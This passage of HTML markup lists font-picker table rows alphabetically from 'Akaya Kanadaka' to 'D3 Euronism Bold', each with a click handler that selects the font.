				<tr><td class="grid_font_list_cell opaque_cell" id="Akaya Kanadaka" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Akronim" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aladin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alba Super" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aldo the Apache" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aldo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aldrich" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Ale and Wenches BB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Alegreya SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alex Brush" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alexandria" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alfa Slab One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alice in Wonderland" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Alike" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Allan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Allerta Stencil" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Allerta" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="AlleyOop" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Allura" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Almendra" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Almonte" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Alternity" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Amaranth" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="AmazDooMLeft" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Amaze" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Americanism" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Amerika Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Amita" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Amorphica" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ampad Solid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Amperzand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Amsterdam Graffiti" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="AnAkronism" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ANDROID ROBOT" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Android" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Angryblue  Controlled" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Angular" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Ankora" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Anton" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="AntsyPants" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Apple Antics" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Applejuiced" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aragones" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arbeka" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arbutus" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Architects Daughter" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ardagh" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Arial" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arima Madurai" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arizonia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arkanoid Solid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arrobatherapy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arruba" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Articulada" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Artifika" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arvada" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Arvo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Astro" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Astrud" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Asul" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Atmos" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Atomic Age" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Atomic Sushi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ATROX" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Aubrey" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Audiowide" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Autolova" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Autour One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Axaxax Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bagad Bold Tryout" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ballade" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ballet Harmony" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ballpark" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Balsamiq Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bandy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bangers" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Barbecue" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="BatmanForeverAlternate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="BattleLines" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Baumans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Baumarkt" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BeetleJ" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bellota" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Belmist" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Belshaw" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Berkshire Swash" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Berthside" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Beware" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BigApple" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bigelow Rules" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BIGMACCA" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bigshot One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Biometric Joe" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BioRhyme" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bitstream Vera Serif" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bitwise" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bizarre" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Black Ops One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Black Rose" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BlackCastleMF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blackjack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blackletter" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blade Runner Movie Font" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blazed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blinker SemiBold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blobs" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Blogger Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="BluePlateSpecialSW" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bluerabbit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BN Elements" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BoisterBlack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bolton" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bombardier" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bonbon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Boogaloo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bookworm" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BooMeringueNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Bottle Depot" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bowlby One SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Boyz R Gross NF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bree Serif" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bring tha noize" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Brinkmann AH" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Brock Vandalo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Brooklyn Kid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BroshK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BubbleBoy2" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Bubblegum Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="BudHand" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bullpen Hv" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bumbastika" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bungasai" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Bungee" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cacophony Loud" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cactus Sandwich Fill FM" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="cain" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cairo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Calistoga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CampGranadaNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cancontrol" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Candal" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CantoraOne" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Cardo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Caribbean" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Carmencita" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Carousel" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Carrois Gothic SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Carter One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Casua_Bold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Caveat Brush" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Celtic Garamond the 2nd" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cenobyte" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ceviche One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CGF Arch Reactor" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chakra Petch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Changa Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Changa One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Chango" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Charlie Zonk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Charm" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Charmonman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cheboygan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Checkbook" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chela One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cherry Cream Soda" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cherry Swash" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chewy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Chicle" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chilanka" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chinese Takeaway" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chinyen" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Choda" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Chow Fun" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Christopher Done" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ChromeYellow" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ChunkFive" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cinzel" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Coda ExtraBold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Coiny" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Combo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Comic Cover" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Commando" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Comons" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Concert One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Condiment" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Consolas" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Conthrax Sb" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Contour Generator" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Contrail One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cookie" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Coolvetica Condensed Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cootnew" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cordel Groteska" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Corleone Due" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Corleone" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cormorant Upright" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CoronationScot" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Courgette" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Courier New" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Courier Prime" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cousine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Coustard Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Covered By Your Grace" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Covington" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Crazy Calligraphy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CrazyCrazy" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cream and sugar" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Creampuff" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Creepsville" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Crete Round" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Croissant One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Croissant" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Crushed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CrushYourEnemies" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cry Uncial" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CryOneDUC Plain" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Crystal clear" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Crystal Radio Kit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Cupola" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cuprum" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="CurlyStars" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cutive" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Cyankonabe__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="D3 Egoistism extra" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="D3 Euronism Bold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
